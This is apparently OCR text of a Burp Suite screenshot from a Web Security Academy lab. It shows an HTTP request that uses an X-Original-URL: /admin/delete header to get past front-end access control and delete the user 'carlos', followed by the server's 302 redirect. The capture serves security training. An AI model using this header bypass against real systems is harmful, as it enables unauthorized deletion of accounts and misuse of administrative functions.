 Request
Raw Params Headers Hex
1 GET /?username=carlos HTTP/1.1
2 Host: acf01fa91ff3ece480512dbd001600c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Original-URL: /admin/delete
8 Referer:
https://acf01fa91ff3ece480512dbd001600c7.web-security-academy.net
/
9 Connection: close
10 Cookie: session=EravbTo7AFehotyWqdououPoCWDOMsnh
11 Upgrade-Insecure-Requests: 1
12
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6